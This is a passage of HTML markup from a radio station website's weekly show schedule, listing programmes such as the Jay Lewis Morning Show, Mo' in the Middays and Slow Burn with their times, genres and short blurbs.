				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 10a -- 12 Noon				</h6>
							<p>Your Midday AI DJ Rocking The Jams & Spillin' Tea!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6126 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="90" height="135" src="https://blastradio.fm/wp-content/uploads/2024/01/Ken-Allen.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-way-it-was-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h3>
							<p class="proradio-itemmetas">
					12:00 pm - 1:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 12 Noon - 1p				</h6>
							<p>Ken Allen drops the Old School Jams for your lunch hour!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6124 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-funk-soul genre-gossip genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-05.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-afternoon-groove/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h3>
							<p class="proradio-itemmetas">
					1:00 pm - 6:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 1p - 6p				</h6>
							<p>AI DJ Nick Devin keeps your day rollin with your requests and the "Midday Mix"!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6136 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="367" height="371" src="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg 367w, https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2-100x100.jpg 100w" sizes="(max-width: 367px) 100vw, 367px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mix-at-sixx/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
							</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h3>
							<p class="proradio-itemmetas">
					6:00 pm - 7:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h4>
							<h6 class="proradio-cutme-t">
					Monday - Friday, 6p - 7p				</h6>
							<p>Jam to a hot mix during your drive home!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6015 shows type-shows status-publish has-post-thumbnail hentry genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="158" height="147" src="https://blastradio.fm/wp-content/uploads/2024/01/soCsCv34_400x400-2.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/all-request-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/requests/" class="proradio-catid-87">Requests</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/all-request-show/">ALL REQUEST SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 pm - 8:00 pm				</p>
						</div>
			</div>
		
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6018 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="524" src="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg 770w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-768x522.jpg 768w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3.jpg 1060w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/shot-of-rum/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h3>
							<p class="proradio-itemmetas">
					8:00 pm - 10:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 8p - 10p				</h6>
							<p>3 Legends: Jay Lewi, DJ Jay Fresh & Cool TLC rebroadcsting their classic radio show from 20 years ago.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6060 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="404" height="770" src="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2-404x770.jpg 404w, https://blastradio.fm/wp-content/uploads/2024/01/slowburn-2.jpg 463w" sizes="(max-width: 404px) 100vw, 404px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/slow-burn-2/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h3>
							<p class="proradio-itemmetas">
					10:00 pm - 12:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/slow-burn-2/">SLOW BURN</a></h4>
						<p>Relax and unwind for the evening as your host Mike Davis plays the classic slow jams and jazz for you and your significant other. Call or use the BLASTRADIO.FM app for your love dedications.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						</div>
<!-- SCHEDULE DAY END ================================================== -->			</div>
						<div id="proradio-shortcodeschedule-1834" class="proradio-tabs__content">
				<!-- SCHEDULE DAY ================================================== -->
<div class="proradio-row ">
	      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img fetchpriority="high" fetchpriority="high" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/jay-lewis-morning-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 am - 10:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 7a - 10a				</h6>
							<p>Wakeup with Jay as he gets you out the door to start your day with the "Morning Mashup", "Breakfast Beat" and the classic jams!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6116 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-club genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="770" height="402" src="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-770x402.jpg 770w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-1170x611.jpg 1170w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-768x401.jpg 768w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO.jpg 1200w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mo-in-the-middays/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-rb/" class="proradio-catid-92">Classic R&amp;B</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h3>
							<p class="proradio-itemmetas">
					10:00 am - 12:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 10a -- 12 Noon				</h6>
							<p>Your Midday AI DJ Rocking The Jams & Spillin' Tea!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6126 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="90" height="135" src="https://blastradio.fm/wp-content/uploads/2024/01/Ken-Allen.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-way-it-was-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h3>
							<p class="proradio-itemmetas">
					12:00 pm - 1:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-way-it-was-show/">The Way It Was Show</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 12 Noon - 1p				</h6>
							<p>Ken Allen drops the Old School Jams for your lunch hour!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6124 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-funk-soul genre-gossip genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-05.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-afternoon-groove/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h3>
							<p class="proradio-itemmetas">
					1:00 pm - 6:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/the-afternoon-groove/">The Afternoon Groove</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 1p - 6p				</h6>
							<p>AI DJ Nick Devin keeps your day rollin with your requests and the "Midday Mix"!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6136 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="367" height="371" src="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2.jpg 367w, https://blastradio.fm/wp-content/uploads/2024/01/DJ-MIX-2-100x100.jpg 100w" sizes="(max-width: 367px) 100vw, 367px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/mix-at-sixx/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
							</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h3>
							<p class="proradio-itemmetas">
					6:00 pm - 7:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/mix-at-sixx/">Mix At Sixx</a></h4>
							<h6 class="proradio-cutme-t">
					Monday - Friday, 6p - 7p				</h6>
							<p>Jam to a hot mix during your drive home!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6015 shows type-shows status-publish has-post-thumbnail hentry genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="158" height="147" src="https://blastradio.fm/wp-content/uploads/2024/01/soCsCv34_400x400-2.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/all-request-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/requests/" class="proradio-catid-87">Requests</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/all-request-show/">ALL REQUEST SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 pm - 8:00 pm				</p>
						</div>
			</div>
		
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6018 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-funk-soul genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="770" height="524" src="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-770x524.jpg 770w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3-768x522.jpg 768w, https://blastradio.fm/wp-content/uploads/2023/10/RUM-CREW-3.jpg 1060w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/shot-of-rum/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h3>
							<p class="proradio-itemmetas">
					8:00 pm - 10:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/shot-of-rum/">SHOT OF RUM</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 8p - 10p				</h6>
							<p>3 Legends: Jay Lewi, DJ Jay Fresh & Cool TLC rebroadcsting their classic radio show from 20 years ago.</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-1828 shows type-shows status-publish has-post-thumbnail hentry genre-electronic" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="208" height="338" src="https://blastradio.fm/wp-content/uploads/2023/10/JAY-FRESH.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/fresh-fridayz/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/electronic/" class="proradio-catid-41">Electronic</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/fresh-fridayz/">FRESH FRIDAYZ</a></h3>
							<p class="proradio-itemmetas">
					10:00 pm - 12:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/fresh-fridayz/">FRESH FRIDAYZ</a></h4>
							<h6 class="proradio-cutme-t">
					Presented by Jay Fresh				</h6>
							<p>Legendary DJ Jay Fresh drops a weekly eclectic mix show kicking off your weekend!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						</div>
<!-- SCHEDULE DAY END ================================================== -->			</div>
						<div id="proradio-shortcodeschedule-1835" class="proradio-tabs__content">
				<!-- SCHEDULE DAY ================================================== -->
<div class="proradio-row ">
	      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img fetchpriority="high" fetchpriority="high" decoding="async" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img decoding="async" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/jay-lewis-morning-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h3>
							<p class="proradio-itemmetas">
					7:00 am - 12:00 pm				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h4>
							<h6 class="proradio-cutme-t">
					Mon - Fri, 7a - 10a				</h6>
							<p>Wakeup with Jay as he gets you out the door to start your day with the "Morning Mashup", "Breakfast Beat" and the classic jams!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>						</div>
						      					<div class="proradio-col proradio-col__post proradio-s12 proradio-m6 proradio-l4">
	      					<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6120 shows type-shows status-publish has-post-thumbnail hentry genre-dance genre-house" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" loading="lazy" decoding="async" width="240" height="240" src="https://blastradio.fm/wp-content/uploads/2024/01/dmc-3.jpg" class="proradio-post__thumb wp-post-image" alt="" srcset="https://blastradio.fm/wp-content/uploads/2024/01/dmc-3.jpg 240w, https://blastradio.fm/wp-content/uploads/2024/01/dmc-3-150x150.jpg 150w, https://blastradio.fm/wp-content/uploads/2024/01/dmc-3-100x100.jpg 100w" sizes="(max-width: 240px) 100vw, 240px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/the-dance-music-connection-show/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/dance/" class="proradio-catid-37">Dance</a>			</p>
